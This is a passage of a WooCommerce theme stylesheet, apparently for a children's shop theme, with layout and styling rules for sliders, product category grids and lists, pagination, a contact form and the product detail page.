	padding: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    margin-left: 5px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat li:last-child{
	padding-right: 0;
}




.footer-copyright-paypal .copyright{
	margin:0;
	text-align:left; 
	color: #a0a0a0;
	font-size: 11px
}
.footer-copyright-paypal .copyright p{font-size:9px;line-height:12px;font-weight:bold;margin-bottom:0}
.payment_service{overflow:hidden;}
.payment_service ul,.payment_service li{display:inline-block}
.payment_service li{padding-right:8px}
/************************* end Footer ***************************/

/*==============================================================*/
/*                KIDPRARADISE III. HOME PAGE                    */
/*==============================================================*/

/* 2 ===================== FLEX SLIDER ====================*/

body .flexslider {
	border:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

body .flexslider ul li {
	list-style:none;
}

body .flexslider .slides img {
	margin-bottom:0;
}

/* 3 ==================== FEATURED SLIDER =================== */



/* 4 ================= REVOLUTION SLIDER ====================== */

.rev_slider_wrapper {max-width:100%;}

.rev_slider_wrapper .tp-leftarrow.default,
.nivo-directionNav a.nivo-prevNav,
.flex-direction-nav a.flex-prev {width:70px; height: 50px;left:auto!important;right:50px!important;margin-left:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none;font-size:0;color:transparent;background:url(images/slider_ctrl_backg_prev_icon.png) no-repeat 0 0;}
.rev_slider_wrapper .tp-leftarrow.default:after,
.nivo-directionNav a.nivo-prevNav:after,
.flex-direction-nav a.flex-prev:after {width:50px;height:50px;content:"";position:absolute;right:0; top:0;margin-top:0;
margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat 0 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default,
.nivo-directionNav a.nivo-nextNav,
.flex-direction-nav a.flex-next {width:50px; height:50px;right:0px!important;margin-right:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none; background:#000;}

.rev_slider_wrapper .tp-rightarrow.default:after,
.nivo-directionNav a.nivo-nextNav:after,
.flex-direction-nav a.flex-next:after {width:50px;height:50px;content:"";position:absolute;left:auto;right:0px;top:0px;margin-top:0;margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat -50px 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default:hover:after,
.nivo-directionNav a.nivo-nextNav:hover:after,
.flex-direction-nav a.flex-next:hover:after {}

.rev_slider_wrapper .tp-rightarrow.default:hover,
.nivo-directionNav a.nivo-nextNav:hover,
.flex-direction-nav a.flex-next:hover {}

.rev_slider_wrapper .rev_slider,.rev_slider_wrapper .tp-simpleresponsive > ul li {max-width:100%;}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {width:21px;height:22px;background:url(images/navi_revo.png) no-repeat -21px 0;margin-left:0;border:0}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.last {}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet:hover,
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected {background-position:0 0;}

.nivo-directionNav a.nivo-prevNav,
.nivo-directionNav a.nivo-nextNav {font-size:0;color:transparent;}
.tp-bullets{right:auto;left:50px}

/* WIDE CONTROL */
.wd_wide .rev_slider_wrapper .tp-leftarrow.default,
.wd_wide .nivo-directionNav a.nivo-prevNav,
.wd_wide .flex-direction-nav a.flex-prev{left:20px!important;right:auto!important;top:50%!important;margin-top:-50px;}
.wd_wide .rev_slider_wrapper .tp-rightarrow.default,
.wd_wide .nivo-directionNav a.nivo-nextNav,
.wd_wide .flex-direction-nav a.flex-next{left:auto!important;right:20px!important;top:50%!important;margin-top:-50px;}

/* 5 =================== NIVO SLIDER ========================= */

.nivoSlider {z-index:0;}

.slider-wrapper .nivoSlider img {margin-bottom:0;height:auto!important;}

.slider-wrapper .nivo-controlNav {z-index:1;position:absolute;left:50%;overflow:visible;padding:0;}

.slider-wrapper .nivo-controlNav img {border:5px solid #fff;}

.slider-wrapper .nivo-controlNav a {margin-left:-30px;}

.slider-wrapper .nivoSlider .nivo-caption {background:transparent;}

/* 6 ====================== FEATURE PRODUCT SLIDER ============================ */


.slider-wrapper {
	position:relative;
	overflow:hidden;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper_meta {
	border:0;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper .pager {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	margin:0;
}

.slideshow-sub-wrapper.wide-wrapper .woocommerce .featured_product_slider_wrapper {
	padding-bottom:40px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product div.product_label {
	width:146px;
	height:68px;
	margin-left:-73px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.featured {
	padding:25px 13px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off,
.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off {
	padding:18px 13px;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper ul.products li.product h3 {
	font-size:16px;
	line-height:18px;
}

.slideshow-wrapper.main-slideshow {
	position:relative;
	z-index:1;
}

.slideshow-wrapper {
	position:relative;
	z-index:1;
	overflow:hidden;
}

.slideshow-wrapper.main-slideshow > div {
	min-height:0;
}


/*==============================================================*/
/*            KIDPRARADISE IV. CATAGORIES PRODUCTS PAGE          */
/*==============================================================*/
/* 
	1. CATAGORIES PAGE
	2. DESCRIPTION
	3. NUMBER OF COLUMNS IN CATAGORIES PAGE 
	4. ARCHIVE PRODUCTS SUBCATAGORIES
	5. PAGINATION
	6. SCROLL BUTTON
	7. PRODUCT LIST & GRID
		7.1 Grid
		7.2 List
*/

html .woocommerce .woocommerce-result-count,html .woocommerce-page .woocommerce-result-count {margin: 4px 0;font-size: 11px;text-transform: uppercase; color:#202020; }

.tax-product_cat ul.products {
	margin-bottom:0;
}


.tax-product_cat ul.products li.product span.product_sku {
	margin-bottom:5px;
}

.tax-product_cat ul.products li.product .star-rating {
	height:16px!important;
}

.tax-product_cat ul.products li.product .price {
	margin:0 0 5px;
}

/* 1 ======================== CATAGORIES PAGE ============================== */

.woocommerce .woocommerce-ordering,
body.woocommerce-page .woocommerce-ordering {
	display:inline-block;
	margin-bottom:0px;
} 

.woocommerce .woocommerce-ordering select,
body.woocommerce-page .woocommerce-ordering select {
	width:100%;
	height: 29px;
	max-width:200px;
	font-size:12px;
	padding:3px 4px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	line-height: 29px;
}

.woocommerce .woocommerce-ordering select option,
body.woocommerce-page .woocommerce-ordering select option {
	padding:0 8px;
}

.woocommerce ul.products li.product,
body.woocommerce-page ul.products li.product {
	cursor:default;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin:0 0 20px;
}

.woocommerce ul.products li.product > div,
body.woocommerce-page ul.products li.product > div {
	/*padding:0 20px 20px 0;*/
}

.woocommerce ul.products li.product a img,
body.woocommerce-page ul.products li.product a img {
	height:auto;
	max-width:100%;
	box-shadow:none!important;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	-o-box-shadow:none!important;
	margin:0 auto;
	width:auto !important;
}


.woocommerce ul.products li.product h3.heading-title,
body.woocommerce-page ul.products li.product h3.heading-title {
	text-transform:capitalize;
	line-height:14px;
	font-size:11px;
	padding-bottom:0px;
	font-weight:bold;
	margin-bottom:0px;
}

.woocommerce.tax-product_cat ul.products li.product h3.heading-title,
body.woocommerce-page.tax-product_cat ul.products li.product h3.heading-title {
	font-weight:bold;
}

.woocommerce ul.products.list li.product .product-meta-wrapper,
body.woocommerce-page ul.products.list li.product .product-meta-wrapper {
	padding-right:0;
}

/* 2 ==================== DESCRIPTION ========================== */

.cat_custom_content {overflow:hidden;margin-bottom:17px;}

.span18 .cat_custom_content,
.span12 .cat_custom_content{margin-top:20px}

.span24 .cat_custom_content{margin-left:-10px;margin-right:-10px;}

.cat_custom_content .heading-title-block h3{text-align:center;font-size:30px;line-height:32px;margin-bottom:27px}

.cat_custom_content p{font-size:14px;line-height:18px;margin-bottom:0}

.short-description,.short-description-title {clear:both;}

/* 3 - NUMBER OF COLUMNS IN CATAGORIES PAGE */

body.woocommerce ul.products li.product.span12, 
body.woocommerce-page ul.products li.product.span12 {width:50%;}
body.woocommerce ul.products li.product.span8, 
body.woocommerce-page ul.products li.product.span8 {width:33%}
body.woocommerce ul.products li.product.span6, 
body.woocommerce-page ul.products li.product.span6 {width:25%}
body.woocommerce ul.products li.product.span4, 
body.woocommerce-page ul.products li.product.span4 {width:16%;}

/* 4 ===================== ARCHIVE PRODUCTS SUBCATAGORIES ============ */

ul.archive-product-subcategories {overflow:hidden;width:100%;float:left;}
ul.archive-product-subcategories > li.product {width:25%;float:left;margin:0 0 20px;text-align:center;list-style:none;}
ul.archive-product-subcategories > li.product img {max-width:100%;height:auto;}
ul.archive-product-subcategories > li.product h3 {margin:10px 0 0;font-size:14px;text-transform:none;}
ul.archive-product-subcategories > li.product:hover h3{text-decoration:underline}
ul.archive-product-subcategories > li.product h3 mark {font-weight:normal;}

/* 5 ======================== PAGINATION =========================== */

body.woocommerce nav.woocommerce-pagination,
body.woocommerce-page nav.woocommerce-pagination,
body.woocommerce #content nav.woocommerce-pagination,
body.woocommerce-page #content nav.woocommerce-pagination {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:20px 0 60px;
	padding:6px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}

body.woocommerce nav.woocommerce-pagination ul,
body.woocommerce-page nav.woocommerce-pagination ul,
body.woocommerce #content nav.woocommerce-pagination ul,
body.woocommerce-page #content nav.woocommerce-pagination ul {
	border:0;
	max-width:100%;
}

body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li,
body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li {
	border:0;
	margin:0 5px 6px;
}

body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li span,
body.woocommerce nav.woocommerce-pagination ul li a.prev,
body.woocommerce-page nav.woocommerce-pagination ul li a.prev,
body.woocommerce #content nav.woocommerce-pagination ul li a.prev,
body.woocommerce nav.woocommerce-pagination ul li a.next,
body.woocommerce-page nav.woocommerce-pagination ul li a.next,
body.woocommerce #content nav.woocommerce-pagination ul li a.next {
	font-size:11px;
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase
}

body.woocommerce nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color:#1e1e1e;
	background:none;
	text-decoration: none
}

/* Page Navi */
.page_navi {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:0 0 60px;
	padding:8px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}
.page_navi .wp-pagenavi, .page_navi .nav-content{
	overflow:hidden;
	display:inline-block;
}
.page_navi .wp-pagenavi a, .page_navi .wp-pagenavi span, .page_navi .nav-content > a, .page_navi .nav-content > span  {display:inline-block; margin: 0 5px 6px; padding:0;font-weight: 400;}

.page_navi .nav-content a,
.page_navi .nav-content a.next,
.page_navi .nav-content a.prev,
.page_navi .nav-content a.previouspostslink,
.page_navi .nav-content a.nextpostslink  {
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase;
	border: none
}
.pager{
	border:0;
	padding:0;
}

.page_navi .nav-content span.current, 
.page_navi .nav-content a:hover,
.page_navi .nav-content a.next:hover, 
.page_navi .nav-content a.prev:hover, 
.page_navi .nav-content a.previouspostslink:hover, 
.page_navi .nav-content a.nextpostslink:hover{
	color:#1e1e1e;
	background:none;
	text-decoration: none;
	border: none
}

.page_navi .nav-content .curent-total ,
.page_navi .nav-content a.first,
.page_navi .nav-content a.last{
	display:none;
}

/* Page navi plugin */
.page_navi .wp-pagenavi span.pages {
    padding-left: 0;
    margin-left: 0;
	display:none;
}


/* 7 ========================== PRODUCT LIST & GRID ============================= */

.wd-meta-loop-box {
/*padding:0 10px;*/
	width: 100%;

}
.wd_meta_loop {
	clear:both;
	background:#f1f1f1;
	box-shadow: 0px 1px 1px #fff inset;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:6px 5px 5px 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	width:100%;
	display:inline-block;
	max-width:1160px;
	border: 1px solid #dadada
}

.products.list,
.products.grid,
html .woocommerce .products.list,
html .woocommerce .products.grid, 
html .woocommerce-page .products.list ,
html .woocommerce-page .products.grid{ margin:0;width:100%;display:inline-block;}


/* 7 - 1 GRID */

#container .gridlist-toggle {
	clear:none;
	float:right;
	margin-bottom:0;
	padding-bottom:0px!important;
	position:relative;
	border:0;
	background:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	filter:none;
	margin:0 5px 0 0;
	width:auto;
	height:auto;
}
#container .gridlist-toggle ul.option-set{background:#f1f1f1;overflow:hidden;margin:0}
#container .gridlist-toggle li{width:auto;display: inline-block;list-style:none;padding:4px 5px;background:#f1f1f1;text-align:center;margin:0;transition: all 0.2s ease 0s;-moz-transition: all 0.2s ease 0s;cursor:pointer;font-size:11px;text-transform: uppercase;vertical-align: middle; }
#container .gridlist-toggle li i.fa{color:#a0a0a0;font-size:14px;vertical-align:middle;display:table-cell;cursor:pointer}
#container .gridlist-toggle li#list{border-radius:0;-moz-border-radius:0;border-right:none}
#container .gridlist-toggle li#grid{border-radius:0;-moz-border-radius:0;border-left:none}
.vc_desktop #container .gridlist-toggle li.lable-text:hover{background: transparent;}
#container .gridlist-toggle li.active i.fa,.vc_desktop #container .gridlist-toggle li:hover i.fa{color:#000;}
#container .gridlist-toggle li.active i.fa,#container .gridlist-toggle li.active{cursor:text;}


/* 7 - 2 LIST */
.products.list,
body.woocommerce .products.list,
body.woocommerce-page .products.list {
	padding-bottom:10px;
}


body .products.list .product,
body.woocommerce .products.list .product,
body.woocommerce-page .products.list .product {
	position:relative;width:100%!important;
	margin: 0!important
}

body .products.list .product:first-child .wd_product_wrapper,
body.woocommerce .products.list .product:first-child .wd_product_wrapper,
body.woocommerce-page .products.list .product:first-child .wd_product_wrapper{
	border:0;
	margin-top:0 ;
	padding-top: 0
}

body .products.list .product .wd_product_wrapper,
body.woocommerce .products.list .product .wd_product_wrapper,
body.woocommerce-page .products.list .product .wd_product_wrapper{
	padding:28px 0 0;
	margin:30px 20px 0;
	border-top: 1px solid #e2e2e2;
	overflow: hidden
}


body.woocommerce .products.list .product .product_thumbnail_wrapper,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper {
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 25%
}


body .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-back img {
	
	height:auto;
}

.products.list .product .product-meta-wrapper,
body.woocommerce .products.list .product .product-meta-wrapper,
body.woocommerce-page .products.list .product .product-meta-wrapper {
	position:relative;
	text-align:left;
	display:block;
	overflow:hidden;padding-bottom:10px;
}

body .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce-page .products.list .product .product-meta-wrapper h3.heading-title {
	width:100%;
	float:left;
	text-align:left;
}

body .products.list .product .product-meta-wrapper > a,
body.woocommerce .products.list .product .product-meta-wrapper > a,
body.woocommerce-page .products.list .product .product-meta-wrapper > a {
	display:inline-block;
}

body .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce-page .products.list .product .product-meta-wrapper .star-rating {
	left:0;
	margin-left:0!important;
}

body .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce-page .products.list .product .product-meta-wrapper .short-description .short-description-title {
	margin:0 0 10px;
	font-style:italic;
	font-size:13px;
}

 body .products.list .product .product-meta-wrapper .price,
body.woocommerce .products.list .product .product-meta-wrapper .price,
body.woocommerce-page .products.list .product .product-meta-wrapper .price {
	width:100%;
	float:left;
	margin-top:6px;
}

body .products.list .product .product_thumbnail_wrapper a,
body.woocommerce .products.list .product .product_thumbnail_wrapper a,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper a {
	overflow:hidden;
}

body .products.list .product .list_add_to_cart {
	display:block;clear:both
}

body .products.list .product .list_add_to_cart .added_to_cart {
	right:-35px;
	top:0;
}

body .products.list .product .gridlist-buttonwrap {
	width:auto;
	float:left;
}


/*==============================================================*/
/*               KIDPRARADISE V. CONTACT FORM                    */
/*==============================================================*/
 .contact_wp{text-align:center}
 
 .contact_wp a{font-size:16px;line-height:18px;margin-top:5px;margin-left:17px;margin-bottom:20px;display:inline-block}
 
 .contact_wp a:hover{text-decoration:underline}
 
 div.wpcf7 textarea {min-height:150px;}
.wpcf7 .wpcf7-form > p{
	margin-bottom:10px;
}
div.wpcf7-response-output{
	margin:10px 0
}

.wpcf7 input[type="email"],.wpcf7 input[type="text"]  ,.wpcf7 input[type="tel"],.wpcf7 input{
	width:100%;
	max-width:640px;
	text-transform:none;
	font-size:10px;
}

.wpcf7 textarea {
	width:100%;
	max-width:640px;
	text-transform:none;
}
.wpcf7 input[type^="submit"]{ width: auto;margin-bottom: 25px !important;}

.wpcf7 label, label {margin-bottom: 0px; color: #1e1e1e; font-weight: 500; }
.wpcf7 label abbr {color:#e1400c;font-size:11px; border: none}
.wpcf7 span.descript {}
.wpcf7 span.wpcf7-form-control-wrap {
	display:block;
	margin:0;
}
.ie8 .wpcf7 span.wpcf7-form-control-wrap input{line-height:45px;display:inline-block;height:56px;}


html div.wpcf7 img.ajax-loader {
	margin:0 0 0 20px;
}

.contact-form ul li {
	list-style:none;
}

.wpcf7 .require {
	color:#ff0000;
}

#pp_full_res .pp_inline{padding-top:20px}
div.ppt{display:none!important}
/*==============================================================*/
/*                VI. DETAIL PRODUCT                */
/*==============================================================*/

/* LAYOUT */
.single-product .right-sidebar-content .single_product_summary_end,
.single-product .right-sidebar-content .related.products {
margin-left:50px;
}

.single-product .left-sidebar-content .single_product_summary_end,
.single-product .left-sidebar-content .related.products {
margin-right:50px;
}

.entry-content{
	/*padding: 0 20px*/
}
.entry-content-post > .woocommerce {
	padding:0 10px 20px
}

table.variations td {
padding-bottom:0px;
}
table.variations td label{line-height:26px;}
table.variations td.value select {
margin-right:10px;
}

/* Free Shipping */
.title-quickshop {
	font-weight:bold;
}
/* 1 ================= DETAIL PRODUCT FULLWIDTH ======================= */

#main_content.span24 .single_product_summary_end {
	width:51%;
	float:right;
	border:0;
	padding:0 0 0 40px;
}

/* 2 ================== DETAIL PRODUCT LEFT & RIGHT SIDEBAR =============*/

.woocommerce #main_content.span12 div.product ,
.woocommerce #main_content.span12 #content div.product ,
.woocommerce-page #main_content.span12 div.product ,
.woocommerce-page #main_content.span12 #content div.product {
	margin-top:0;
} 

.woocommerce #main_content.span12 div.product div.summary,
.woocommerce #main_content.span12 #content div.product div.summary,
.woocommerce-page #main_content.span12 div.product div.summary,
.woocommerce-page #main_content.span12 #content div.product div.summary {
	width:100%;
	padding:0;
	clear:both;
}

body.woocommerce #main_content.span12 div.product div.images,
body.woocommerce-page #main_content.span12 #main_content.span12 div.product div.images,
body.woocommerce #main_content.span12 #content div.product div.images,
body.woocommerce-page #main_content.span12 #content div.product div.images {
	width:auto;
	max-width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs {
	width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content {
	width:100%;
	padding-top:30px;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before {
	top:30px;
}

/* ======================= DETAIL PRODUCT ====================== */

html .woocommerce div.product div.summary p, 
html .woocommerce #content div.product div.summary p, 
html .woocommerce-page div.product div.summary p, 
html .woocommerce-page #content div.product div.summary p 
{
	width:100%;
	line-height: 16px;
}
html .woocommerce div.product  div.summary span.amount, 
html .woocommerce #content div.product div.summary span.amount, 
html .woocommerce-page div.product  div.summary span.amount, 
html .woocommerce-page #content div.product  div.summary span.amount{
	font-size: 30px
}

html .woocommerce div.product div.summary p.availability span, 
html .woocommerce #content div.product div.summary p.availability span, 
html .woocommerce-page div.product div.summary p.availability span , 
html .woocommerce-page #content div.product div.summary p.availability span{
	color:#63bf00;
	text-transform:capitalize;
	font-size:11px;
}

html .woocommerce div.product div.summary p.availability .wd_availability, 
html .woocommerce #content div.product div.summary p.availability .wd_availability, 
html .woocommerce-page div.product div.summary p.availability .wd_availability, 
html .woocommerce-page #content div.product div.summary p.availability .wd_availability {
	font-weight:normal;
	padding-right:6px;
}

html .woocommerce div.product div.summary p.wd_product_sku, 
html .woocommerce #content div.product div.summary p.wd_product_sku, 
html .woocommerce-page div.product div.summary p.wd_product_sku, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku {
	text-transform:capitalize;
	font-size:11px;
	padding-top:5px;
	margin-bottom: 5px;
} 
html .woocommerce div.product div.summary p.wd_product_sku span, 
html .woocommerce #content div.product div.summary p.wd_product_sku span, 
html .woocommerce-page div.product div.summary p.wd_product_sku span, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku span{margin-left:5px;}

html .pp_woocommerce div.product div.summary,
html .woocommerce div.product div.summary, 
html .woocommerce #content div.product div.summary, 
html .woocommerce-page div.product div.summary, 
html .woocommerce-page #content div.product div.summary
{
	width:auto;
	padding: 0 20px 0 30px;
	float:none;
	margin-bottom:20px;
	overflow:hidden;
}

html .pp_woocommerce .col-sm-14 div.product div.summary,
html .woocommerce .col-sm-14 div.product div.summary, 
html .woocommerce .col-sm-14 #content div.product div.summary, 
html .woocommerce-page .col-sm-14 div.product div.summary, 
html .woocommerce-page #content .col-sm-14 div.product div.summary
{
	padding: 0 10px 0 20px;
}

p.stock.available-on-backorder 
{
	display:none;
}

p.availability.stock.available-on-backorder 
{
	display:block;
}

div.product .summary .short-description {
	padding-top:17px;
	margin:16px 0;
	border-top: 1px solid #e6e6e6;
	display:inline-block;
	width:100%;
}

div.product .summary .short-description .short-description-title {
	text-transform:nomal;
	font-weight:bold;
	margin-bottom:17px;
	font-size:18px;
}
div.product .summary .btn {
	margin-top: 0;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	padding: 5px 20px
}
div.product .summary .single_add_to_cart_button.btn{
	padding-top: 7px; padding-bottom:7px; margin-top: -2px;
}

div.product div.return-shipping,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs{
	padding: 0 5px;
	margin-bottom: 17px
}

.product  h5{
	background: none;
	/*padding:10px 0 5px;*/
}
#main-module-container ul li.product a .product-image-front, 
#main-module-container ul li.product a .product-image-back 
{
	text-align:center;
}

#main-module-container ul li.product a .product-image-front img , 
#main-module-container ul li.product a .product-image-back img,
#main-module-container .products .product a .product-image-back img,
html .woocommerce .products .product a img, html .woocommerce-page .products .product a img
{
	/*display:block;
	width: 100%;*/
}


/* 1 ======================= IMAGE ============================ */

body.page div.product div.images,
body.woocommerce div.product div.images,
body.woocommerce-page div.product div.images,
body.woocommerce #content div.product div.images,
body.woocommerce-page #content div.product div.images {
	position:relative;
	z-index:2!important;
	overflow:visible;
	float:left;
	width:47%;
	margin:0 0 25px;
	padding:0px 5px;
}

.pp_woocommerce .product.wd_quickshop div.images {
	width:35%;
}


body.page div.product div.images #wrap,
body.woocommerce div.product div.images #wrap,
body.woocommerce-page div.product div.images #wrap,
body.woocommerce #content div.product div.images #wrap,
body.woocommerce-page #content div.product div.images #wrap{
	z-index:2!important;
}

body.page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce #content div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page #content div.product div.images #wrap .cloud-zoom-big {
	
}

body.page div.product div.images img,
body.woocommerce div.product div.images img,
body.woocommerce-page div.product div.images img,
body.woocommerce #content div.product div.images img,
body.woocommerce-page #content div.product div.images img {
	width:100%;
	max-width:100%;
	height:auto;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	padding:0;
	border:1px solid transparent;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
}

body.page div.product div.images div.thumbnails,
body.woocommerce div.product div.images div.thumbnails,
body.woocommerce-page div.product div.images div.thumbnails,
body.woocommerce #content div.product div.images div.thumbnails,
body.woocommerce-page #content div.product div.images div.thumbnails{
	width:100%;
	margin:0;
}

body.page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a {
	display:block;
	margin:0 5px 5px 1px;
	width:auto;
	border: 1px solid transparent
}
body.page div.product div.images div.thumbnails a img,
body.woocommerce div.product div.images div.thumbnails a img,
body.woocommerce-page div.product div.images div.thumbnails a img,
body.woocommerce #content div.product div.images div.thumbnails a img,
body.woocommerce-page #content div.product div.images div.thumbnails a img  {
	margin-bottom: 0;
	transition: transform 0.2s ease 0s;
	-moz-transition: transform 0.2s ease 0s;
	-webkit-transition: transform 0.2s ease 0s;
	
}
body.page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover  {
	border-color: #c0c0c0;
}
body.page div.product div.images div.thumbnails a:hover img,
body.woocommerce div.product div.images div.thumbnails a:hover  img,
body.woocommerce-page div.product div.images div.thumbnails a:hover img,
body.woocommerce #content div.product div.images div.thumbnails a:hover img,
body.woocommerce-page #content div.product div.images div.thumbnails a:hover  img{
	-webkit-transform: scale(0.96);
    -moz-transform: scale(0.96);
    -ms-transform: scale(0.96);
    -o-transform: scale(0.96);
    transform: scale(0.96);
}

body.woocommerce div.product div.images .return-shipping,
body.woocommerce-page div.product div.images .return-shipping,
body.woocommerce #content div.product div.images .return-shipping,
body.woocommerce-page #content div.product div.images .return-shipping {
	margin-top:20px;
}
body.woocommerce div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page div.product .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce #content div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page #content div.product .return-shipping div[class^='wd-bottom-banner-'] {
	float:left;
	overflow: hidden
}
html .wd-bottom-banner-left{
	text-align: left;
	padding-right: 10px
}
html .wd-bottom-banner-right{
	text-align: right;
	padding-left: 10px
}

body.woocommerce div.product div.images .content-quick,
body.woocommerce-page div.product div.images .content-quick,
body.woocommerce #content div.product div.images .content-quick,
body.woocommerce-page #content div.product div.images .content-quick {
	overflow:hidden;
}

